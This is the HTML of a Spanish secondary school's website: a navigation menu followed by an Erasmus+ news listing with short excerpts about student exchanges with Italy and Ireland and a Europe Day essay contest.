		<li id="menu-item-1645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1645 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/orientacion-fin-de-etapa/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">ORIENTACIÓN FIN DE ETAPA</span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662 mi-depth-3 mi-without-description"><a href="https://www.iesmariacabeza.com/estudios-universitarios/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">ESTUDIOS UNIVERSITARIOS</span></span></a></li>
			<li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366 mi-depth-3 mi-without-description"><a href="https://www.iesmariacabeza.com/estudios-de-fp/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">ESTUDIOS DE FP</span></span></a></li>
			<li id="menu-item-1649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1649 mi-depth-3 mi-without-description"><a href="https://www.iesmariacabeza.com/programa-de-transito/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">PROGRAMA DE TRÁNSITO</span></span></a></li>
			<li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557 mi-depth-3 mi-without-description"><a href="https://www.iesmariacabeza.com/tecnicas-de-estudio/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">TÉCNICAS DE ESTUDIO</span></span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3236 mi-depth-1 mi-without-description"><a href="https://www.iesmariacabeza.com/planta-quimica/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Familia Profesional Química</span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-4480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4480 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/criterios-de-calificacion-planta-quimica/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Criterios de Calificación – Planta Química</span></span></a></li>
	</ul>
</li>
	<li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1756 mi-depth-1 mi-without-description"><a href="https://www.iesmariacabeza.com/departamento-de-religion/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Religión</span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1772 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/religion-catolica/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Religión Católica</span></span></a></li>
		<li id="menu-item-4478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4478 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/criterios-de-calificacion-religion-catolica/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Criterios de Calificación – Religión Católica</span></span></a></li>
		<li id="menu-item-1778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/religion-evangelista/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Religión Evangelista</span></span></a></li>
		<li id="menu-item-4477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4477 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/criterios-de-calificacion-religion-evangelica/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Criterios de Calificación – Religión Evangélica</span></span></a></li>
	</ul>
</li>
	<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-94 mi-depth-1 mi-without-description"><a href="https://www.iesmariacabeza.com/departamentos/tecnologia/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Tecnología</span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/plan-de-pendientes-tecnologia/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Plan de Pendientes – Tecnología</span></span></a></li>
		<li id="menu-item-4479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4479 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/criterios-de-calificacion-tecnologia/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Criterios de Calificación – Tecnología</span></span></a></li>
		<li id="menu-item-1922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1922 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/actividades-prueba-extraordinaria-tecnologia/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Actividades prueba extraordinaria &#8211; Tecnología</span></span></a></li>
		<li id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1097 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/estudios-posteriores-2/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Estudios posteriores</span></span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77 mi-depth-0 mi-without-description dropdownmenu dropdownmenu-default"><a href="https://www.iesmariacabeza.com/departamentos/actividades-extraescolares/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Act. Extraescolares</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-4752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4752 mi-depth-1 mi-without-description"><a href="https://www.iesmariacabeza.com/semana-cultural/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">SEMANA CULTURAL</span></span></a></li>
	<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 mi-depth-1 mi-without-description"><a href="https://www.iesmariacabeza.com/feria-del-estudiante/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">FERIA DEL ESTUDIANTE</span></span></a></li>
</ul>
</li>
<li id="menu-item-419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-419 mi-depth-0 mi-without-description dropdownmenu dropdownmenu-default"><a href="#" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Planes y Programas</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-8860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8860 mi-depth-1 mi-without-description"><a href="https://www.iesmariacabeza.com/programa-cima-2/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">AULA DE JAQUE</span></span></a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-100 mi-depth-1 mi-without-description"><a href="https://www.iesmariacabeza.com/planes-y-programas/programa-bilingue/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">PROGRAMA BILINGÜE</span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-5062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5062 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/informacion-auxiliares-bilingues/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">INFORMACIÓN AUXILIARES BILINGÜES</span></span></a></li>
	</ul>
</li>
	<li id="menu-item-8944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8944 mi-depth-1 mi-without-description"><a href="https://www.iesmariacabeza.com/fenix-andalucia/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">FÉNIX ANDALUCÍA</span></span></a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116 mi-depth-1 mi-without-description"><a href="https://www.iesmariacabeza.com/planes-y-programas/escuela-espacio-de-paz/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">HÁBITOS DE VIDA SALUDABLE</span></span></a></li>
	<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-737 mi-depth-1 mi-without-description"><a href="https://www.iesmariacabeza.com/plan-de-autoproteccion/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">PLAN DE AUTOPROTECCIÓN</span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-5224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5224 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/riesgos-laborales-del-personal-del-centro/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">RIESGOS LABORALES DEL PERSONAL DEL CENTRO</span></span></a></li>
		<li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/covid/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">COVID</span></span></a></li>
	</ul>
</li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-119 mi-depth-1 mi-without-description"><a href="https://www.iesmariacabeza.com/planes-y-programas/plan-para-la-igualdad/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">PLAN DE IGUALDAD</span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/programa-de-prevencion-de-la-violencia-de-genero/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Programa de prevención de la violencia de género</span></span></a></li>
		<li id="menu-item-4971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4971 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/plan-de-igualdad-semana-cultural/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">PLAN DE IGUALDAD – SEMANA CULTURAL</span></span></a></li>
	</ul>
</li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118 mi-depth-1 mi-without-description"><a href="https://www.iesmariacabeza.com/planes-y-programas/plan-lector-papiro/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">PLAN LECTOR “PAPIRO”</span></span></a></li>
	<li id="menu-item-9802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9802 mi-depth-1 mi-without-description"><a href="https://www.iesmariacabeza.com/programa-mas-equidad/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">PROGRAMA MÁS EQUIDAD</span></span></a></li>
	<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117 mi-depth-1 mi-without-description"><a href="https://www.iesmariacabeza.com/planes-y-programas/escuela-tic-2-0/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">TRANSFORMACIÓN DIGITAL EDUCATIVA</span></span></a></li>
	<li id="menu-item-8844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8844 mi-depth-1 mi-without-description"><a href="https://www.iesmariacabeza.com/programa-de-acompanamiento-escolar-proa/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">PROA Y PALI</span></span></a></li>
	<li id="menu-item-5706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5706 mi-depth-1 mi-without-description"><a href="https://www.iesmariacabeza.com/proa-transformate/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">PROA + TRANSFÓRMATE</span></span></a></li>
	<li id="menu-item-3415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3415 mi-depth-1 mi-without-description"><a href="https://www.iesmariacabeza.com/plan-de-compensatoria/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">PROGRAMA ZTS</span></span></a></li>
</ul>
</li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-142 mi-depth-0 mi-without-description"><a href="https://www.iesmariacabeza.com/noticias/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Noticias</span></span></a></li>
<li id="menu-item-420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-420 mi-depth-0 mi-without-description dropdownmenu dropdownmenu-default"><a href="#" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Secretaría</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148 mi-depth-1 mi-without-description"><a href="https://www.iesmariacabeza.com/secretaria/premios-y-concursos/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Premios y Concursos</span></span></a></li>
	<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-343 mi-depth-1 mi-without-description"><a href="https://www.iesmariacabeza.com/secretaria/plan-de-centro/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Plan de Centro</span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/secretaria/proyecto-educativo/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Proyecto Educativo</span></span></a></li>
		<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/secretaria/rof/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">ROF</span></span></a></li>
		<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/secretaria/proyecto-de-gestion-2021-2022/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Proyecto de Gestión</span></span></a></li>
		<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/secretaria/otros-documentos/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Otros Documentos</span></span></a></li>
	</ul>
</li>
	<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-145 mi-depth-1 mi-without-description"><a href="https://www.iesmariacabeza.com/secretaria/becas-y-ayudas/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Becas y Ayudas</span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1821 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/otras-becas/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Otras becas</span></span></a></li>
	</ul>
</li>
	<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146 mi-depth-1 mi-without-description"><a href="https://www.iesmariacabeza.com/secretaria/libros-de-texto/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Libros de texto</span></span></a></li>
	<li id="menu-item-3175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3175 mi-depth-1 mi-without-description"><a href="https://www.iesmariacabeza.com/calendario-prueba-extraordinaria-2021/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Calendario Prueba Extraordinaria</span></span></a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147 mi-depth-1 mi-without-description"><a href="https://www.iesmariacabeza.com/secretaria/manuales/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Manuales</span></span></a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144 mi-depth-1 mi-without-description"><a href="https://www.iesmariacabeza.com/secretaria/admision-y-matriculacion/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Admisión y Matriculación</span></span></a></li>
	<li id="menu-item-1680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1680 mi-depth-1 mi-without-description"><a href="https://www.iesmariacabeza.com/transporte-escolar/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Transporte escolar</span></span></a></li>
	<li id="menu-item-2011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011 mi-depth-1 mi-without-description"><a href="https://www.iesmariacabeza.com/cita-previa/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Cita previa</span></span></a></li>
</ul>
</li>
<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-305 mi-depth-0 mi-without-description dropdownmenu dropdownmenu-default"><a href="#" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Aula Virtual</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-307 mi-depth-1 mi-without-description"><a target="_blank" href="https://educacionadistancia.juntadeandalucia.es/centros/jaen/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Moodle</span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1046 mi-depth-2 mi-without-description"><a href="https://www.juntadeandalucia.es/educacion/eaprendizaje/recursos-formativos-para-docentes/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Manuales Moodle centros</span></span></a></li>
	</ul>
</li>
	<li id="menu-item-306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-306 mi-depth-1 mi-without-description"><a target="_blank" href="https://accounts.google.com/AccountChooser/identifier?continue=https%3A%2F%2Fclassroom.google.com%2Fu%2F0%2F%3Fhl%3Des&#038;flowName=GlifWebSignIn&#038;flowEntry=AddSession" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Google Classroom</span></span></a></li>
	<li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206 mi-depth-1 mi-without-description"><a href="http://www.juntadeandalucia.es/educacion/permanente/materiales/index.php" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Contenidos y recursos educativos de Andalucía</span></span></a></li>
</ul>
</li>
<li id="menu-item-2130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2130 mi-depth-0 mi-without-description"><a href="https://www.iesmariacabeza.com/erasmus/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Erasmus +</span></span></a></li>
</ul>                <div class="clear"></div>
            </nav>
        </div>
		
			</header>



<section class="breadcrumb " style="background-color: #d7c9aa"><div class="custom-bg p02" ></div><div class="content-container"><p><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.iesmariacabeza.com" itemprop="url"><span itemprop="title">Home</span></a> <span>/</span> </span>Erasmus +</p><h1 class="b-title">Erasmus + </h1></div></section>
<section class="content ">
<section class="main postlist postlist-blog no-comment">
	
		
			<!-- Start: Post -->
			<article class="post-9835 post type-post status-publish format-standard has-post-thumbnail hentry category-erasmus-2">
				<div class="post-right">

				
				
									<h2 class="post-headline"><a href="https://www.iesmariacabeza.com/visita-a-cordoba-de-la-movilidad-de-erasmus-de-italia/" rel="bookmark" title="Visita a Córdoba &#8211; Movilidad de Erasmus + de Finale Emilia (Italia)">Visita a Córdoba &#8211; Movilidad de Erasmus + de Finale Emilia (Italia)</a></h2>
					<p class="post-meta">11 noviembre, 2025 <span>/</span> by ies <span>/</span> <a href="https://www.iesmariacabeza.com/category/erasmus-2/" rel="category tag">Erasmus +</a></p>

													<div class="img large"><a href="https://www.iesmariacabeza.com/visita-a-cordoba-de-la-movilidad-de-erasmus-de-italia/"><img width="1100" height="439" src="https://www.iesmariacabeza.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-11-at-17.54.39-3-1100x439.jpeg" class="attachment-thumbnail-large size-thumbnail-large wp-post-image" alt="" decoding="async" fetchpriority="high" /></a></div>
												
					
								El pasado sábado, alumnos y profesores de la Finale Emilia (Italia), llegaron a Mengíbar para dar inicio a la movilidad en nuestro centro. El primer día en el Instituto, además de conocer nuestro centro, gracias a la visita guiada de la vicedirectora Mª José Iglesias, conocieron los lugares más emblemáticos de Mengíbar, acompañados de la [...]								<p class="more more-detail"><a href="https://www.iesmariacabeza.com/visita-a-cordoba-de-la-movilidad-de-erasmus-de-italia/">Read more</a></p>
				
							</div>
			</article>
			<!-- End: Post -->
			
		
			<!-- Start: Post -->
			<article class="post-9780 post type-post status-publish format-standard has-post-thumbnail hentry category-erasmus-2">
				<div class="post-right">

				
				
									<h2 class="post-headline"><a href="https://www.iesmariacabeza.com/movilidad-erasmus-a-finale-emilia/" rel="bookmark" title="MOVILIDAD ERASMUS +,  A FINALE EMILIA">MOVILIDAD ERASMUS +,  A FINALE EMILIA</a></h2>
					<p class="post-meta">30 octubre, 2025 <span>/</span> by ies <span>/</span> <a href="https://www.iesmariacabeza.com/category/erasmus-2/" rel="category tag">Erasmus +</a></p>

													<div class="img large"><a href="https://www.iesmariacabeza.com/movilidad-erasmus-a-finale-emilia/"><img width="1100" height="439" src="https://www.iesmariacabeza.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-28-at-11.52.57-1100x439.jpeg" class="attachment-thumbnail-large size-thumbnail-large wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
												
					
								Durante toda la semana, un nuevo grupo de alumnos y alumnas, concretamente de 2º de la ESO y Bachillerato, acompañados de tres profesores/as, se encuentran en Italia, en esta ocasión en Finale Emilia, municipio de la provincia de Módena. En estos días, junto a sus nuevos compañeros y amigos italianos, están conociendo el Instituto donde [...]								<p class="more more-detail"><a href="https://www.iesmariacabeza.com/movilidad-erasmus-a-finale-emilia/">Read more</a></p>
				
							</div>
			</article>
			<!-- End: Post -->
			
		
			<!-- Start: Post -->
			<article class="post-9677 post type-post status-publish format-standard has-post-thumbnail hentry category-erasmus-2">
				<div class="post-right">

				
				
									<h2 class="post-headline"><a href="https://www.iesmariacabeza.com/movilidad-a-montella-italia-2/" rel="bookmark" title="MOVILIDAD A MONTELLA (ITALIA)">MOVILIDAD A MONTELLA (ITALIA)</a></h2>
					<p class="post-meta">19 octubre, 2025 <span>/</span> by ies <span>/</span> <a href="https://www.iesmariacabeza.com/category/erasmus-2/" rel="category tag">Erasmus +</a></p>

													<div class="img large"><a href="https://www.iesmariacabeza.com/movilidad-a-montella-italia-2/"><img width="1100" height="439" src="https://www.iesmariacabeza.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-13-at-12.55.50-1100x439.jpeg" class="attachment-thumbnail-large size-thumbnail-large wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
												
					
								El pasado domingo día 12 de octubre, 15 alumnos y 3 profesores de nuestro centro viajaron a Montella (Italia) para participar en una movilidad dentro del programa Erasmus+. Los estudiantes, que han sido acogidos por familias locales, han participado en numerosos talleres organizados por los profesores del ISS. Rinaldo d'Aquino y han podido conocer las [...]								<p class="more more-detail"><a href="https://www.iesmariacabeza.com/movilidad-a-montella-italia-2/">Read more</a></p>
				
							</div>
			</article>
			<!-- End: Post -->
			
		
			<!-- Start: Post -->
			<article class="post-9595 post type-post status-publish format-standard has-post-thumbnail hentry category-erasmus-2">
				<div class="post-right">

				
				
									<h2 class="post-headline"><a href="https://www.iesmariacabeza.com/alumnos-de-eramus-con-el-consorcio-de-la-diputacion-de-jaen-jaen/" rel="bookmark" title="ALUMNOS DE ERAMUS CON EL CONSORCIO DE LA DIPUTACIÓN DE JAÉN: JAÉN +">ALUMNOS DE ERAMUS CON EL CONSORCIO DE LA DIPUTACIÓN DE JAÉN: JAÉN +</a></h2>
					<p class="post-meta">30 septiembre, 2025 <span>/</span> by ies <span>/</span> <a href="https://www.iesmariacabeza.com/category/erasmus-2/" rel="category tag">Erasmus +</a></p>

													<div class="img large"><a href="https://www.iesmariacabeza.com/alumnos-de-eramus-con-el-consorcio-de-la-diputacion-de-jaen-jaen/"><img width="1100" height="439" src="https://www.iesmariacabeza.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-29-at-14.18.17-1100x439.jpeg" class="attachment-thumbnail-large size-thumbnail-large wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
												
					
								Nuestra alumna Teodora Santos Camacho, se encuentra actualmente en Alberobello, Italia, gracias al programa Erasmus +, concretamente a la participación de nuestro centro con el Proyecto del Consorcio de la Diputación de Jaén: Jaén +. Durante un mes, la alumna estará realizando en dicha localidad prácticas de empresa, en este caso en la fábrica: Cantina [...]								<p class="more more-detail"><a href="https://www.iesmariacabeza.com/alumnos-de-eramus-con-el-consorcio-de-la-diputacion-de-jaen-jaen/">Read more</a></p>
				
							</div>
			</article>
			<!-- End: Post -->
			
		
			<!-- Start: Post -->
			<article class="post-9569 post type-post status-publish format-standard has-post-thumbnail hentry category-erasmus-2">
				<div class="post-right">

				
				
									<h2 class="post-headline"><a href="https://www.iesmariacabeza.com/erasmus-larga-movilidad/" rel="bookmark" title="Erasmus + &#8211; Larga Movilidad &#8211;">Erasmus + &#8211; Larga Movilidad &#8211;</a></h2>
					<p class="post-meta">22 septiembre, 2025 <span>/</span> by ies <span>/</span> <a href="https://www.iesmariacabeza.com/category/erasmus-2/" rel="category tag">Erasmus +</a></p>

													<div class="img large"><a href="https://www.iesmariacabeza.com/erasmus-larga-movilidad/"><img width="1100" height="439" src="https://www.iesmariacabeza.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-15-at-10.55.15-1100x439.jpeg" class="attachment-thumbnail-large size-thumbnail-large wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
												
					
								Las alumnas de Bachillerato: Gema Romero Tejada y Elisa López Peña, ya se encuentran desde finales de agosto en Irlanda. Gracias al programa Erasmus +, ambas alumnas están actualmente cursando las enseñanzas de Bachillerato durante este primer trimestre, en diferentes localidades de este país, alojadas en casas de distintas familias. Os deseamos mucha suerte y [...]								<p class="more more-detail"><a href="https://www.iesmariacabeza.com/erasmus-larga-movilidad/">Read more</a></p>
				
							</div>
			</article>
			<!-- End: Post -->
			
		
			<!-- Start: Post -->
			<article class="post-9426 post type-post status-publish format-standard has-post-thumbnail hentry category-erasmus-2 category-fse category-nuestro-portal-bilingue category-programa-bilingue">
				<div class="post-right">

				
				
									<h2 class="post-headline"><a href="https://www.iesmariacabeza.com/celebrando-el-dia-de-europa/" rel="bookmark" title="CELEBRANDO EL DÍA DE EUROPA">CELEBRANDO EL DÍA DE EUROPA</a></h2>
					<p class="post-meta">9 mayo, 2025 <span>/</span> by ies <span>/</span> <a href="https://www.iesmariacabeza.com/category/erasmus-2/" rel="category tag">Erasmus +</a>, <a href="https://www.iesmariacabeza.com/category/fse/" rel="category tag">FSE</a>, <a href="https://www.iesmariacabeza.com/category/nuestro-portal-bilingue/" rel="category tag">Nuestro portal Bilingüe</a>, <a href="https://www.iesmariacabeza.com/category/programa-bilingue/" rel="category tag">Programa Bilingüe</a></p>

													<div class="img large"><a href="https://www.iesmariacabeza.com/celebrando-el-dia-de-europa/"><img width="1100" height="439" src="https://www.iesmariacabeza.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-09-at-17.29.240-1100x439.jpg" class="attachment-thumbnail-large size-thumbnail-large wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
												
					
								Hoy 9 de mayo hemos conmemorado en nuestro IES el día de Europa.Con dicho motivo el programa bilingüe coordinado por Lucía Barahona Muñoz ha realizado un concurso de redacciones en diversos idiomas titulado ¿Qué es Europa para ti? destinado al segundo ciclo de la ESO. El profesorado que ha seleccionado dichos escritos han sido Eugenio [...]								<p class="more more-detail"><a href="https://www.iesmariacabeza.com/celebrando-el-dia-de-europa/">Read more</a></p>
				
							</div>
			</article>
			<!-- End: Post -->
			
		
			<!-- Start: Post -->
			<article class="post-9291 post type-post status-publish format-standard has-post-thumbnail hentry category-erasmus-2">
				<div class="post-right">

				
				
									<h2 class="post-headline"><a href="https://www.iesmariacabeza.com/adios-a-los-profesores-y-alumnos-as-de-montella/" rel="bookmark" title="ADIÓS A LOS PROFESORES Y ALUMNOS/AS DE MONTELLA">ADIÓS A LOS PROFESORES Y ALUMNOS/AS DE MONTELLA</a></h2>
					<p class="post-meta">10 abril, 2025 <span>/</span> by ies <span>/</span> <a href="https://www.iesmariacabeza.com/category/erasmus-2/" rel="category tag">Erasmus +</a></p>

													<div class="img large"><a href="https://www.iesmariacabeza.com/adios-a-los-profesores-y-alumnos-as-de-montella/"><img width="1100" height="439" src="https://www.iesmariacabeza.com/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-03-at-16.37.20-1100x439.jpeg" class="attachment-thumbnail-large size-thumbnail-large wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
												
					
								El domingo pasado, profesores y alumnos/as de Montella marcharon rumbo a Italia. Ha sido una semana llena de experiencias muy bonitas, además de montones de actividades, entre otras: la visita a Granada, Córdoba, ruta por Jaén y Mengíbar, la recepción en el Ayuntamiento por parte del alcalde de Mengíbar,  visualización de un teatro sobre Andalucía, [...]								<p class="more more-detail"><a href="https://www.iesmariacabeza.com/adios-a-los-profesores-y-alumnos-as-de-montella/">Read more</a></p>
				
							</div>
			</article>
			<!-- End: Post -->
			
		
			<!-- Start: Post -->
			<article class="post-9250 post type-post status-publish format-standard has-post-thumbnail hentry category-erasmus-2">
				<div class="post-right">

				
				
									<h2 class="post-headline"><a href="https://www.iesmariacabeza.com/recibimos-a-los-alumnos-as-y-profesores-de-montella-italia-gracias-al-programa-erasmus/" rel="bookmark" title="Recibimos a los alumnos/as y profesores de Montella (Italia), gracias al programa Erasmus +">Recibimos a los alumnos/as y profesores de Montella (Italia), gracias al programa Erasmus +</a></h2>
